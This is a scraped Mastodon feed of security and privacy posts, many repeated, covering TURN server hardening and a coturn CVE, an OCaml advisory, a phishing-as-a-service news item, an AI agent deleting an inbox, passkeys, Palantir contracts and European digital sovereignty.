He now sleeps with gloves on. #lifeisblackmirror
ĞÖKÜ👻👻™
@GOKUSHRM@mastodon.social · Reply to Brainsuxx's post
@GOKUSHRM@mastodon.social · Reply to Brainsuxx's post
@sandrogauci@mastodon.social
RE: https://infosec.exchange/@enablesecurity/116130697375709804

Published the "how to fix it" companion to our TURN security threats post. Best practices guide + coturn config templates at three security levels.
Also discussing TURN security on WebRTC Live today: https://webrtc.ventures/webrtc-live/
https://www.enablesecurity.com/blog/turn-security-best-practices/
https://www.enablesecurity.com/blog/coturn-security-configuration-guide/
@enablesecurity@infosec.exchange
Two weeks ago we published our analysis of TURN security threats. Today: how to fix them.
New guides covering implementation-agnostic best practices (IP range blocking, protocol hardening, rate limiting, deployment patterns) and coturn-specific configuration with copy-paste templates at three security levels.
Best practices: https://www.enablesecurity.com/blog/turn-security-best-practices/
coturn guide: https://www.enablesecurity.com/blog/coturn-security-configuration-guide/
Config templates on GitHub: https://github.com/EnableSecurity/coturn-secure-config

coturn 4.9.0 dropped yesterday with fixes for CVE-2026-27624 (IPv4-mapped IPv6 bypass of deny rules) and an inverted web admin password check that had been broken since ~2019. The guides cover workarounds for older versions.
#infosec #webrtc #security #TURN #coturn #penetrationtesting #voip #serversecurity
@enablesecurity@infosec.exchange
Two weeks ago we published our analysis of TURN security threats. Today: how to fix them.
New guides covering implementation-agnostic best practices (IP range blocking, protocol hardening, rate limiting, deployment patterns) and coturn-specific configuration with copy-paste templates at three security levels.
Best practices: https://www.enablesecurity.com/blog/turn-security-best-practices/
coturn guide: https://www.enablesecurity.com/blog/coturn-security-configuration-guide/
Config templates on GitHub: https://github.com/EnableSecurity/coturn-secure-config
coturn 4.9.0 dropped yesterday with fixes for CVE-2026-27624 (IPv4-mapped IPv6 bypass of deny rules) and an inverted web admin password check that had been broken since ~2019. The guides cover workarounds for older versions.
#infosec #webrtc #security #TURN #coturn #penetrationtesting #voip #serversecurity
@StefanAlvemo@mastodon.social
Bypassing Hungary to fund Ukraine proves one thing: the veto is a security threat. We cannot build European autonomy with Trojan horses inside our walls. It’s time to create legal mechanisms to expel states acting as foreign agents. Enough is enough.
Boost if you agree: Remove internal saboteurs.
https://www.politico.eu/article/eu-vows-ukraine-e90b-loan-bypass-hungary-block/
#EU #Hungary #Ukraine #Geopolitics #Security #EuropeanUnion #Europe #EUpol
@PrivacyDigest@mas.to
#Meta Director of #AI Safety Allows #AIAgent to Accidentally Delete Her #Inbox
Meta’s director of safety and alignment at its “superintelligence” lab, supposedly the person at the company who is working to make sure that powerful AI tools don’t go rogue and act against human interests, had to scramble to stop an AI agent from deleting her inbox against her wishes and called it a “rookie mistake.”
#oops #security #agents
https://www.404media.co/meta-director-of-ai-safety-allows-ai-agent-to-accidentally-delete-her-inbox/
@PrivacyDigest@mas.to
#Meta Director of #AI Safety Allows #AIAgent to Accidentally Delete Her #Inbox
Meta’s director of safety and alignment at its “superintelligence” lab, supposedly the person at the company who is working to make sure that powerful AI tools don’t go rogue and act against human interests, had to scramble to stop an AI agent from deleting her inbox against her wishes and called it a “rookie mistake.”
#oops #security #agents
https://www.404media.co/meta-director-of-ai-safety-allows-ai-agent-to-accidentally-delete-her-inbox/
@StefanAlvemo@mastodon.social
Bypassing Hungary to fund Ukraine proves one thing: the veto is a security threat. We cannot build European autonomy with Trojan horses inside our walls. It’s time to create legal mechanisms to expel states acting as foreign agents. Enough is enough.
Boost if you agree: Remove internal saboteurs.
https://www.politico.eu/article/eu-vows-ukraine-e90b-loan-bypass-hungary-block/
#EU #Hungary #Ukraine #Geopolitics #Security #EuropeanUnion #Europe #EUpol
@sethmlarson@mastodon.social
Respecting maintainer time should be in security policies. Even better: you don't even have to mention the elephant in the room!
https://sethmlarson.dev/respecting-maintainer-time-should-be-in-security-policies
@alip@mastodon.online
@argv_minus_one@mastodon.sdf.org
I see that the #KeePassXC developers made a blog post concerning their use of #AI.
https://keepassxc.org/blog/2025-11-09-about-keepassxcs-code-quality-control/
How do people feel about this? I believe there were concerns about the potential #cybersecurity impact of AI use in the development of a #passwordManager. Does this blog post adequately address those concerns?
@alip@mastodon.online
@sethmlarson@mastodon.social
Respecting maintainer time should be in security policies. Even better: you don't even have to mention the elephant in the room!
https://sethmlarson.dev/respecting-maintainer-time-should-be-in-security-policies
@sethmlarson@mastodon.social
Respecting maintainer time should be in security policies. Even better: you don't even have to mention the elephant in the room!
https://sethmlarson.dev/respecting-maintainer-time-should-be-in-security-policies
@PrivacyDigest@mas.to
Americans are destroying #Flock #surveillance #cameras | TechCrunch
people across the United States are dismantling and destroying Flock surveillance cameras, amid rising public anger that the license plate readers aid U.S. #immigration authorities and #deportations.
#alpr #privacy #immigrants #security
https://techcrunch.com/2026/02/23/americans-are-destroying-flock-surveillance-cameras/
@PrivacyDigest@mas.to
Is #AgeVerification a Trap? - IEEE Spectrum
Verifying user’s ages undermines everyone’s data protection
#privacy #security
@PrivacyDigest@mas.to
Americans are destroying #Flock #surveillance #cameras | TechCrunch
people across the United States are dismantling and destroying Flock surveillance cameras, amid rising public anger that the license plate readers aid U.S. #immigration authorities and #deportations.
#alpr #privacy #immigrants #security
https://techcrunch.com/2026/02/23/americans-are-destroying-flock-surveillance-cameras/
@PrivacyDigest@mas.to
Is #AgeVerification a Trap? - IEEE Spectrum
Verifying user’s ages undermines everyone’s data protection
#privacy #security
@argv_minus_one@mastodon.sdf.org
Just found out that #BeagleIM automatically fetches web links in messages and plays the page's video if there is one.
This is not acceptable behavior!!!
* It's annoying. There isn't any obvious way to stop the video.
* It's insecure. The linked page might attack vulnerabilities in Beagle's video player.
* It exposes the user's IP address to anyone who sends them a message, potentially physically endangering them.
Will uninstall and replace ASAP.

@xoron@infosec.exchange
Signal Protocol for a P2P Webapp
TL;DR: I have open-sourced a #Rust implementation of the #SignalProtocol that compiles to #WASM for #Browser-based #P2P messaging, overcoming the #NodeJS limitations of the official library.
I am sharing my implementation of the Signal Protocol designed specifically for the #Frontend. While the official libsignal is the gold standard, its #JavaScript targets are often optimized for Node.js, which creates integration challenges for client-side web applications.
My version is built in #RustLang and compiles to #WebAssembly, utilizing #ModuleFederation to provide robust #Encryption for decentralized environments. It currently powers the end-to-end security for my #P2P messaging project.
Protocol Demo:
https://signal.positive-intentions.com/
P2P App Demo:
https://p2p.positive-intentions.com/iframe.html?globals=&id=demo-p2p-messaging--p-2-p-messaging&viewMode=story
I am looking for feedback from the #Dev and #Infosec community. If you have experience with #Cryptography audits or formal-proof verification, I would appreciate your eyes on the codebase as I work toward a more finished state.
GitHub Repository:
https://github.com/positive-intentions/signal-protocol
#Signal #SignalProtocol #Rust #RustLang #WASM #WebAssembly #OpenSource #OSS #Privacy #Encryption #E2EE #WebDev #Frontend #BrowserTech #Decentralized #WebApps #Coding #Security #SoftwareEngineering #Networking #PeerToPeer #P2P #Cryptography #Audit #CyberSecurity #Tech #JavaScript #Programming #ModuleFederation #P2PWeb #PrivacyTech #SecureMessaging #WebPerf #TechCommunity #InfoSec #WebSecurity

@xoron@infosec.exchange
Signal Protocol for a P2P Webapp
TL;DR: I have open-sourced a #Rust implementation of the #SignalProtocol that compiles to #WASM for #Browser-based #P2P messaging, overcoming the #NodeJS limitations of the official library.
I am sharing my implementation of the Signal Protocol designed specifically for the #Frontend. While the official libsignal is the gold standard, its #JavaScript targets are often optimized for Node.js, which creates integration challenges for client-side web applications.
My version is built in #RustLang and compiles to #WebAssembly, utilizing #ModuleFederation to provide robust #Encryption for decentralized environments. It currently powers the end-to-end security for my #P2P messaging project.
Protocol Demo:
https://signal.positive-intentions.com/
P2P App Demo:
https://p2p.positive-intentions.com/iframe.html?globals=&id=demo-p2p-messaging--p-2-p-messaging&viewMode=story
I am looking for feedback from the #Dev and #Infosec community. If you have experience with #Cryptography audits or formal-proof verification, I would appreciate your eyes on the codebase as I work toward a more finished state.
GitHub Repository:
https://github.com/positive-intentions/signal-protocol
#Signal #SignalProtocol #Rust #RustLang #WASM #WebAssembly #OpenSource #OSS #Privacy #Encryption #E2EE #WebDev #Frontend #BrowserTech #Decentralized #WebApps #Coding #Security #SoftwareEngineering #Networking #PeerToPeer #P2P #Cryptography #Audit #CyberSecurity #Tech #JavaScript #Programming #ModuleFederation #P2PWeb #PrivacyTech #SecureMessaging #WebPerf #TechCommunity #InfoSec #WebSecurity
@kagihq@mastodon.social
"The AI-powered scam content army is here, and it's buying Google Ads."
"Use a search engine that doesn't show sponsored results at all. I use Kagi, which is paid and ad-free."
https://dev.to/davidshortman/i-googled-brew-upgrade-and-found-a-malware-operation-5be3

@xoron@infosec.exchange
Signal Protocol for a P2P Webapp
TL;DR: I have open-sourced a #Rust implementation of the #SignalProtocol that compiles to #WASM for #Browser-based #P2P messaging, overcoming the #NodeJS limitations of the official library.
I am sharing my implementation of the Signal Protocol designed specifically for the #Frontend. While the official libsignal is the gold standard, its #JavaScript targets are often optimized for Node.js, which creates integration challenges for client-side web applications.
My version is built in #RustLang and compiles to #WebAssembly, utilizing #ModuleFederation to provide robust #Encryption for decentralized environments. It currently powers the end-to-end security for my #P2P messaging project.
Protocol Demo:
https://signal.positive-intentions.com/
P2P App Demo:
https://p2p.positive-intentions.com/iframe.html?globals=&id=demo-p2p-messaging--p-2-p-messaging&viewMode=story
I am looking for feedback from the #Dev and #Infosec community. If you have experience with #Cryptography audits or formal-proof verification, I would appreciate your eyes on the codebase as I work toward a more finished state.
GitHub Repository:
https://github.com/positive-intentions/signal-protocol
#Signal #SignalProtocol #Rust #RustLang #WASM #WebAssembly #OpenSource #OSS #Privacy #Encryption #E2EE #WebDev #Frontend #BrowserTech #Decentralized #WebApps #Coding #Security #SoftwareEngineering #Networking #PeerToPeer #P2P #Cryptography #Audit #CyberSecurity #Tech #JavaScript #Programming #ModuleFederation #P2PWeb #PrivacyTech #SecureMessaging #WebPerf #TechCommunity #InfoSec #WebSecurity
@reeltubes@mstdn.party
Don't miss this DEF CON 30 talk: Harley Geiger & Leonard Bailey dive into why hacking law needs hacker perspectives. Sharp, legal, and hacker-friendly — essential for defenders and curious minds. #DEFCON #infosec #cybersecurity #hacking #TechLaw #privacy #security #English
https://video.typesafe.org/videos/watch/eb25f0a8-a5b9-48e1-956e-621cf9cb5c0c
@reeltubes@mstdn.party
Don't miss this DEF CON 30 talk: Harley Geiger & Leonard Bailey dive into why hacking law needs hacker perspectives. Sharp, legal, and hacker-friendly — essential for defenders and curious minds. #DEFCON #infosec #cybersecurity #hacking #TechLaw #privacy #security #English
https://video.typesafe.org/videos/watch/eb25f0a8-a5b9-48e1-956e-621cf9cb5c0c
@plluksie@mastodon.social · Reply to Ivo 🇪🇺's post
@Ivovanwilligen for the sake of completeness - this persona: https://vmfunc.re/blog/persona/ #privacy #security #persona
@knoppix95@mastodon.social
“Nothing to hide” is a dangerous myth: it turns a fundamental right into a moral test and ignores how data is stored, combined, and used to judge or manipulate us over time 🔍
Privacy isn’t about hiding crimes, it’s about keeping control of our lives in a world of profiling, data brokers, shifting laws, and client‑side scanning 🔒
#Privacy #Security #Surveillance #DataProtection #DigitalRights #BigTech #AI #Tracking #Profiling #Cybersecurity #Freedom #HumanRights #NothingToHide #OpenSource #FOSS
@knoppix95@mastodon.social
“Nothing to hide” is a dangerous myth: it turns a fundamental right into a moral test and ignores how data is stored, combined, and used to judge or manipulate us over time 🔍
Privacy isn’t about hiding crimes, it’s about keeping control of our lives in a world of profiling, data brokers, shifting laws, and client‑side scanning 🔒
#Privacy #Security #Surveillance #DataProtection #DigitalRights #BigTech #AI #Tracking #Profiling #Cybersecurity #Freedom #HumanRights #NothingToHide #OpenSource #FOSS
@PrivacyDigest@mas.to
‘#Starkiller ’ Phishing Service Proxies Real #Login Pages, #MFA
Most #phishing websites R little more than static copies of login pages 4 popular online destinations, & they are often quickly taken down by anti-abuse activists & #security firms. But a stealthy new phishing-as-a-service offering lets customers sidestep both of these pitfalls: It uses cleverly disguised links to load the target brand’s real website, & then acts as a relay between target & legitimate site
https://krebsonsecurity.com/2026/02/starkiller-phishing-service-proxies-real-login-pages-mfa/
@PrivacyDigest@mas.to
‘#Starkiller ’ Phishing Service Proxies Real #Login Pages, #MFA
Most #phishing websites R little more than static copies of login pages 4 popular online destinations, & they are often quickly taken down by anti-abuse activists & #security firms. But a stealthy new phishing-as-a-service offering lets customers sidestep both of these pitfalls: It uses cleverly disguised links to load the target brand’s real website, & then acts as a relay between target & legitimate site
https://krebsonsecurity.com/2026/02/starkiller-phishing-service-proxies-real-login-pages-mfa/
@knoppix95@mastodon.social
Tor Browser 16.0a3 alpha now available, with Firefox security updates, Tor 0.4.9.5, NoScript 13.5.12 🛡️
Updates disable online suggestions, adjust adult content flags vs fingerprinting, extend WASM blocking to workers, add UTC timestamps to logs 🔧
Alpha for testing only - stable advised for at-risk users ⚠️
🔗 https://blog.torproject.org/new-alpha-release-tor-browser-160a3/
#TechNews #Privacy #Security #Cybersecurity #OpenSource #Browser #Anonymity #DataProtection #FOSS #Linux #Infosec #Encryption #Tor #Browser #Mozilla
@knoppix95@mastodon.social
Proton survey (UK, Germany, France): 73% see Europe too dependent on US tech, 83% concerned 🇪🇺
74% listed firms use Google/Microsoft email/cloud; top wants: privacy (55-60%), security (61-70%) 🔒
Signups up 80% in Nordics post-Greenland threats 🧭
🔗 https://proton.me/blog/european-alternative-us-tech-survey
#TechNews #OpenSource #Privacy #Security #Government #EU #Europe #Data #Sovereignty #IT #Digital #Google #Microsoft #Office #Software #Tech #Greenland #FOSS #US #USA #LibreOffice #Politics #France #UK #Germany
@knoppix95@mastodon.social
Proton survey (UK, Germany, France): 73% see Europe too dependent on US tech, 83% concerned 🇪🇺
74% listed firms use Google/Microsoft email/cloud; top wants: privacy (55-60%), security (61-70%) 🔒
Signups up 80% in Nordics post-Greenland threats 🧭
🔗 https://proton.me/blog/european-alternative-us-tech-survey
#TechNews #OpenSource #Privacy #Security #Government #EU #Europe #Data #Sovereignty #IT #Digital #Google #Microsoft #Office #Software #Tech #Greenland #FOSS #US #USA #LibreOffice #Politics #France #UK #Germany
@knoppix95@mastodon.social
Tor Browser 16.0a3 alpha now available, with Firefox security updates, Tor 0.4.9.5, NoScript 13.5.12 🛡️
Updates disable online suggestions, adjust adult content flags vs fingerprinting, extend WASM blocking to workers, add UTC timestamps to logs 🔧
Alpha for testing only - stable advised for at-risk users ⚠️
🔗 https://blog.torproject.org/new-alpha-release-tor-browser-160a3/
#TechNews #Privacy #Security #Cybersecurity #OpenSource #Browser #Anonymity #DataProtection #FOSS #Linux #Infosec #Encryption #Tor #Browser #Mozilla
@flyIng@mastodon.bachgau.social · Reply to 8941dc91-867e-4412-afd5-4698d32477be:t_blink:'s post
Vernetzte Systeme sind ja ganz nett - wenn es darum geht den Spüler dann laufen zu lassen, wenn Energie verfügbar ist.
Allerdings benötigt das Teil dafür eigentlich keinen "Internet" Zugang sondern nur eine Schnittstelle, die sich sicher gestalten lässt.
Seufz. DIese AI-isierung und zwanghafte Vernetzung übers www von Haushaltsgeräten ist echt die Pest.
@generalx@freeradical.zone
Security reminder:
When's the last time you've checked that your other LUKS keyslots are still empty?
@stratofax@indieweb.social
@stratofax@indieweb.social
@hannes@social.coop
We (the #OCaml #security response team) https://ocaml.org/security published today an advisory for the OCaml runtime (Marshal decoding over-read) https://osv.dev/vulnerability/OSEC-2026-01
I'm happy we managed to coordinate this, turned out to be an excessive amount of work - fixing the runtime, fuzzing, performance testing, but also integrating into osv.dev -- any feedback is highly appreciated, esp. if we're missing out on best practices. Otherwise, please welcome OSEC to your vulnerability databases. We're here to stay. :)
If you like our work, please fund OCSF https://ocaml-sf.org or apply to our calls for proposals (or both ;) https://discuss.ocaml.org/t/ocaml-security-grants/
Have a nice evening 😍
@jwcph@helvede.net
RE: https://social.data.coop/@cryptohagen/116090437552180697
This was ridiculous from jump & getting more so every day.
Look, you idiots, they named the company Palantir BECAUSE THE PALANTIRS IN LOTR WERE INSTRUMENTS THAT ALLOWED PEOPLE TO SPY ON EACH OTHER, BUT AT THE COST OF THE LITERAL DARK LORD LISTENING IN ON EVERYTHING & POSSIBLY DISTORTING WHAT YOU SEE & HEAR!!
Only a complete fucking moron would use this for anything, let alone for intel.
@cryptohagen@social.data.coop
Det australske 🇦🇺 forsvars-ministerium har underskrevet en kontrakt på 7,6 millioner australske dollar med #Palantir om levering af efterretninger til sin cyber-krigs-afdeling
https://www.crikey.com.au/2026/02/17/australian-defence-department-palantir-biggest-ever-contract/
@lexinova@cyberplace.social
number of time signal try to bypass my dns blocker :
not allowing user to disable those bypass is yet another proof they don't care about your choice and privacy.
use @delta or @briar instead of that signal crap.
edit: funilly enough they don't seem to try on ipv6 tough.
for those who might ask it blocked by @mikrotik hardware via their winbox software.
#privacy #security #userchoice #anticommunity #eu #sovereinty
@hannes@social.coop
We (the #OCaml #security response team) https://ocaml.org/security published today an advisory for the OCaml runtime (Marshal decoding over-read) https://osv.dev/vulnerability/OSEC-2026-01
I'm happy we managed to coordinate this, turned out to be an excessive amount of work - fixing the runtime, fuzzing, performance testing, but also integrating into osv.dev -- any feedback is highly appreciated, esp. if we're missing out on best practices. Otherwise, please welcome OSEC to your vulnerability databases. We're here to stay. :)
If you like our work, please fund OCSF https://ocaml-sf.org or apply to our calls for proposals (or both ;) https://discuss.ocaml.org/t/ocaml-security-grants/
Have a nice evening 😍
@zenn_trend_bot@silicon.moe
🕐 2026-02-17 12:00 UTC
📰 「1行もコードを書いてない」——3日後、150万APIキー漏洩。身に覚えがあった【前編】 (👍 89)
🇬🇧 Vibe-coded startup exposed 1.5M API keys in 3 days. No hacking needed — just one curl command.
🇰🇷 '코드 한 줄도 안 썼다'며 자랑한 스타트업, 3일 만에 150만 API키 유출. curl 한 번으로 끝.
@generalx@freeradical.zone
Security reminder:
When's the last time you've checked that your other LUKS keyslots are still empty?
@stefan@stefanbohacek.online
"We will launch during a dynamic political environment where many civil society groups that we would expect to attack us would have their resources focused on other concerns."
Nice try!
#news #USNews #technology #TechNews #meta #FacialRecognition #privacy #security
@stefan@stefanbohacek.online
"We will launch during a dynamic political environment where many civil society groups that we would expect to attack us would have their resources focused on other concerns."
Nice try!
#news #USNews #technology #TechNews #meta #FacialRecognition #privacy #security
@stefan@stefanbohacek.online
"We will launch during a dynamic political environment where many civil society groups that we would expect to attack us would have their resources focused on other concerns."
Nice try!
#news #USNews #technology #TechNews #meta #FacialRecognition #privacy #security
@arcanechat@fosstodon.org
#ArcaneChat: Private Family Chats
No SIM card needed! No phone numbers required for registration, just set a name and start chatting!
No strangers discovering and contacting your family members!
No discoverable public groups or channels with inappropriate content. Only the family chat!
All your conversations and pictures are end-to-end encrypted, only visible by family members, no 3rd party trust needed!
Keep the family safe! 🤗💜
@arcanechat@fosstodon.org
#ArcaneChat: Private Family Chats
No SIM card needed! No phone numbers required for registration, just set a name and start chatting!
No strangers discovering and contacting your family members!
No discoverable public groups or channels with inappropriate content. Only the family chat!
All your conversations and pictures are end-to-end encrypted, only visible by family members, no 3rd party trust needed!
Keep the family safe! 🤗💜
@sandrogauci@mastodon.social
RE: https://infosec.exchange/@enablesecurity/116057294204565643
Wrote up our RTCon 2025 talk on TURN security threats. TURN servers are basically open proxies with extra steps. At DEF CON someone showed C2 over Zoom's TURN infra.
https://www.enablesecurity.com/blog/turn-server-security-threats/
#infosec #webrtc #security #TURN #penetrationtesting #voip
@enablesecurity@infosec.exchange
TURN servers are meant to relay WebRTC media. To an attacker, they're just proxies.
We wrote up the threats we've been finding since 2017: relay abuse, DoS amplification, and software vulns.
https://www.enablesecurity.com/blog/turn-server-security-threats/
@enablesecurity@infosec.exchange
TURN servers are meant to relay WebRTC media. To an attacker, they're just proxies.
We wrote up the threats we've been finding since 2017: relay abuse, DoS amplification, and software vulns.
https://www.enablesecurity.com/blog/turn-server-security-threats/
@clock@f.cz · Reply to Signal's post
@signalapp Signal IMO has bad security because when someone decides they are not interested in an overpriced, underperforming service of "phone number" and stops using their SIM, they cannot deregister the number from Signal and the new owner of the number either can hijack their Signal account, or people may be blocked from using newly purchased SIMs with Signal.
Also, authoritarian regimes IMO can temporarily transfer a number into a provider's internal SIM in order to hijack a Signal account and impersonate a dissident against another dissident, facilitating abduction, torture and murder.
I feel
c o n t e m p t
towards Signal when it is designed this way.
#badsecurity #incompetence #signal #phonenumberasidentity #security #SIM #contempt #securityhole #securityflaw #attack #hijacking #torture #murder #abduction #authoritarianism #regime #authoritarian
@Natasha_Jay@tech.lgbt
"Switzerland’s military has terminated its contract with Palantir… following a security audit… concluded that U.S. intelligence agencies could potentially access sensitive Swiss defense data… significant reputational warning for the data analytics firm"
https://www.newscase.com/palantirs-swiss-exit-highlights-global-data-sovereignty-challenge/
@Natasha_Jay@tech.lgbt
"Switzerland’s military has terminated its contract with Palantir… following a security audit… concluded that U.S. intelligence agencies could potentially access sensitive Swiss defense data… significant reputational warning for the data analytics firm"
https://www.newscase.com/palantirs-swiss-exit-highlights-global-data-sovereignty-challenge/
@jonsnow@mastodon.online
Discord faces backlash over age checks after data breach exposed 70,000 IDs
“This is how Discord dies”
#Discord #AgeVerification #IDverification #privacy #surveillance #enshittification #dystopia #security #technology #gaming #messaging #socialmedia
@brian_greenberg@infosec.exchange
🇫🇷 The French government is sending a message about digital independence by ditching Microsoft Teams and Zoom for its own platform, Visio. This move is not about a lack of features but a calculated push for digital sovereignty. By 2027, every government department in France will communicate via this sovereign stack, ensuring that sensitive data remains subject to European law. The shift addresses a growing concern that relying on foreign cloud giants creates a strategic vulnerability. France is opting for an open-source architecture built on Django and React, hosted on the domestic Outscale cloud. This infrastructure removes the risk of external service disruptions while fostering a local tech ecosystem.
🧠 The Visio platform integrates with Tchap, a secure messaging app based on the Matrix protocol.
⚡ French startup Pyannote provides the AI backbone for meeting transcripts and speaker identification.
🎓 The administration expects to save millions in annual licensing fees by using in-house software.
🔍 Data remains strictly within French jurisdiction to bypass foreign data access laws.
https://itsfoss.com/news/france-ditches-microsoft-teams-and-zoom/
#France #TechHistory #DigitalSovereignty #OpenSource #security #privacy #cloud #infosec #cybersecurity #FOSS
@jonsnow@mastodon.online
Discord faces backlash over age checks after data breach exposed 70,000 IDs
“This is how Discord dies”
#Discord #AgeVerification #IDverification #privacy #surveillance #enshittification #dystopia #security #technology #gaming #messaging #socialmedia
@brian_greenberg@infosec.exchange
🇫🇷 The French government is sending a message about digital independence by ditching Microsoft Teams and Zoom for its own platform, Visio. This move is not about a lack of features but a calculated push for digital sovereignty. By 2027, every government department in France will communicate via this sovereign stack, ensuring that sensitive data remains subject to European law. The shift addresses a growing concern that relying on foreign cloud giants creates a strategic vulnerability. France is opting for an open-source architecture built on Django and React, hosted on the domestic Outscale cloud. This infrastructure removes the risk of external service disruptions while fostering a local tech ecosystem.
🧠 The Visio platform integrates with Tchap, a secure messaging app based on the Matrix protocol.
⚡ French startup Pyannote provides the AI backbone for meeting transcripts and speaker identification.
🎓 The administration expects to save millions in annual licensing fees by using in-house software.
🔍 Data remains strictly within French jurisdiction to bypass foreign data access laws.
https://itsfoss.com/news/france-ditches-microsoft-teams-and-zoom/
#France #TechHistory #DigitalSovereignty #OpenSource #security #privacy #cloud #infosec #cybersecurity #FOSS
@BenjaminHCCarr@hachyderm.io
More than 135,000 #OpenClaw instances exposed to internet in latest #vibecoded disaster
By default, the bot listens on all network interfaces, and many users never change it
When combined with previously known vulnerabilities in the vibe-coded AI assistant platform and links to prior breaches, #SecurityScorecard STRIKE warns that there's a systemic #security failure in the #opensource #AIagent space.
https://www.theregister.com/2026/02/09/openclaw_instances_exposed_vibe_code/
@BenjaminHCCarr@hachyderm.io
More than 135,000 #OpenClaw instances exposed to internet in latest #vibecoded disaster
By default, the bot listens on all network interfaces, and many users never change it
When combined with previously known vulnerabilities in the vibe-coded AI assistant platform and links to prior breaches, #SecurityScorecard STRIKE warns that there's a systemic #security failure in the #opensource #AIagent space.
https://www.theregister.com/2026/02/09/openclaw_instances_exposed_vibe_code/
@quincy@chaos.social
@tomarsch@mastodontech.de · Reply to Mike Kuketz 🛡's post
@kuketzblog
Da bin ich ganz bei dir! Was anfangs als sicher(er) erschien, wurde schnell zu Last.
Nebenbei bemerkt gibt es noch wenig echte Passkey-fähige Plattformen - zu viele erlauben es, den Zugang mit angreifbaren Mitteln wiederherstellen, falls man den Passkey verloren hat. Das gilt leider auch für 2FA.
@anmey@social.anoxinon.de · Reply to Mike Kuketz 🛡's post
@kuketzblog ja geht mir auch so.. für den vollintegrierten Normaluser ist es aber evtl trotzdem gut..
ich empfehle jetzt meist ausreichend lange Passphrasen .. die Random Keys sind für viele immer noch nicht vermittelbar.. und z.b für die absicherung des Smartphones echt unpraktisch 😇
@kuketzblog@social.tchncs.de
Passkeys sollen »einfacher & sicherer« sein – für mich sind sie vor allem unnötiger Aufwand. Jedes Gerät braucht seinen eigenen Passkey, Gerätewechsel wird schnell kompliziert, dazu neue Abhängigkeiten (Sync/Ökosystem) und potenziell nervige Recovery, wenn was schiefgeht.
Ich bleibe beim Passwortmanager: für jeden Dienst ein eigenes, langes Zufallspasswort + wo sinnvoll 2FA/OTP. Das deckt mein Schutzniveau ab. Passkeys lösen für mich kein Problem – sie schaffen neue.
Passkeys adressieren vor allem typische Mensch-Maschine-Probleme (Wiederverwendung, Phishing-Anfälligkeit, schwache Passwörter). Wer diese Probleme tatsächlich hat, kann von Passkeys dennoch profitieren.
@w3c@w3c.social
📆 24 February 2026
W3C Security Lead @simone will talk about will talk about the importance of security, privacy, and human rights by design in innovative technologies at the"Human-Centered Threat Modeling for Digital Identity Systems: A LEGO® SERIOUS PLAY® Workshop" at the Geneva Business School - Barcelona Campus in Barcelona, Spain 🇪🇸
#security #privacy #HumanRights #DigitalIdentity
https://www.w3.org/events/talks/2026/human-centered-threat-modeling-for-digital-identity-systems-a-lego-serious-play-workshop/
@opensuse@fosstodon.org
January’s #Tumbleweed updates patch curl, cups, #QEMU, FreeRDP, #GIMP, and more. Stay protected with timely fixes across the #software stack. #Linux #Security #openSUSE #OpenSource https://news.opensuse.org/2026/02/03/tw-monthly-update-jan/
@Larvitz@bsd.cafe
New blog post: PF Firewall on FreeBSD - A Practical Guide
After years of running PF across multiple FreeBSD servers, I've written up the patterns that work: macros, tables, brute-force protection, NAT for jails, and dual-stack filtering.
Covers everything from basic concepts to production configs, plus a sidebar on authpf for bastion hosts.
If you're running FreeBSD and want a firewall that's elegant, powerful, and actually understandable, PF is worth your time.
https://blog.hofstede.it/pf-firewall-on-freebsd-a-practical-guide/
#FreeBSD #PF #Firewall #Security #Jails #SysAdmin #IPv6
@Larvitz@bsd.cafe
New blog post: PF Firewall on FreeBSD - A Practical Guide
After years of running PF across multiple FreeBSD servers, I've written up the patterns that work: macros, tables, brute-force protection, NAT for jails, and dual-stack filtering.
Covers everything from basic concepts to production configs, plus a sidebar on authpf for bastion hosts.
If you're running FreeBSD and want a firewall that's elegant, powerful, and actually understandable, PF is worth your time.
https://blog.hofstede.it/pf-firewall-on-freebsd-a-practical-guide/
#FreeBSD #PF #Firewall #Security #Jails #SysAdmin #IPv6
@sethmlarson@mastodon.social
The Python Security Response Team membership is now public with a documented nomination process 🥳
@sethmlarson@mastodon.social
The Python Security Response Team membership is now public with a documented nomination process 🥳
@Slater450413@infosec.exchange
A friendly reminder to never trust manufacturers privacy protections.
I was recently attempting to get an external camera functioning, so I started polling various video devices sequentially to find out where it appeared and stumbled across a previously unknown (to me at least) camera device, right next to the regular camera that is not affected by the intentional privacy flap or "camera active" LED that comes built in.
I had always assumed this was just a light sensor and didn't think any further about it.
The bandwidth seems to drop dramatically when the other camera is activated by opening the privacy flap, causing more flickering.
This was visible IRL and wasn't just an artifact of recording it on my phone.
I deliberately put my finger over each camera one at a time to confirm the sources being projected.
A friend of mine suggested this may be related to Windows Hello functionality at a guess but still seems weird to not be affected by the privacy flap when its clearly capable of recording video.
dmidecode tells me this is a LENOVO Yoga 9 2-in-1 14ILL10 (P/N:83LC)
Command I used for anyone to replicate the finding. (I was on bog standard Kali, but I'm sure you'll figure out your device names if they change under other distros):
vlc v4l2:///dev/video0 -vv --v4l2-width=320 --v4l2-height=240 & vlc v4l2:///dev/video2 -vv --v4l2-width=320 --v4l2-height=240
@calisti@chaos.social · Reply to Chris Emerson's post
@jugglerchris @jamie @fasterthanlime The security liability is that you can hide code changes in merge conflict diffs which do not show up in the history diff views without providing extra parameters.
Here’s a neat demonstration: https://tavianator.com/2025/sneaky.html
@andyinabox@mastodon.social
